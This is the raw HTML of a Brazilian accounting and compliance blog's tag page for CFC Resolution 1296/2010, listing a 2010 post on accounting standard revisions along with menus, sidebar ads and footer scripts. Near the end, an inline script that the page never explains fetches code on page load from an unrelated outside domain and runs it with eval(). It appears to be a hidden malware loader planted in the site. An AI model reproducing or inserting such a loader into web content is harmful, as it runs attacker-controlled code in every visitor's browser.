	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/bc-define-novos-limites-para-atuacao-de-empresas-de-consorcio" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						Res. 1296/2010					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-596"
	class=" post-596 post type-post status-publish format-standard hentry category-legislacao tag-cfc tag-ifrs tag-nbc-t-17 tag-nbc-t-19-10 tag-nbc-t-3-8 tag-nbc-t-7 tag-res-12922010 tag-res-12952010 tag-res-12962010 tag-res-12972010">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/legislacao" rel="category tag">Legislação</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/conselho-federal-de-contabilidade-divulga-diversas-normas-contabeis" title="11:47" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2010-10-15T11:47:28-03:00">15 de outubro de 2010</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/cfc" rel="tag">CFC</a>, <a href="https://marcosassi.com.br/tag/ifrs" rel="tag">IFRS</a>, <a href="https://marcosassi.com.br/tag/nbc-t-17" rel="tag">NBC T 17</a>, <a href="https://marcosassi.com.br/tag/nbc-t-19-10" rel="tag">NBC T 19.10</a>, <a href="https://marcosassi.com.br/tag/nbc-t-3-8" rel="tag">NBC T 3.8</a>, <a href="https://marcosassi.com.br/tag/nbc-t-7" rel="tag">NBC T 7</a>, <a href="https://marcosassi.com.br/tag/res-12922010" rel="tag">Res. 1292/2010</a>, <a href="https://marcosassi.com.br/tag/res-12952010" rel="tag">Res. 1295/2010</a>, <a href="https://marcosassi.com.br/tag/res-12962010" rel="tag">Res. 1296/2010</a>, <a href="https://marcosassi.com.br/tag/res-12972010" rel="tag">Res. 1297/2010</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/conselho-federal-de-contabilidade-divulga-diversas-normas-contabeis" title="Conselho Federal de Contabilidade e CVM aprovam revisões contábeis">
				Conselho Federal de Contabilidade e CVM aprovam revisões contábeis			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>O CFC (Conselho Federal de Contabilidade) publicou no DOU (Diário Oficial da União), no dia 7 de outubro de 2010,</p>
		<a class="cm-entry-button" title="Conselho Federal de Contabilidade e CVM aprovam revisões contábeis" href="https://marcosassi.com.br/conselho-federal-de-contabilidade-divulga-diversas-normas-contabeis">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 13:26:32 -->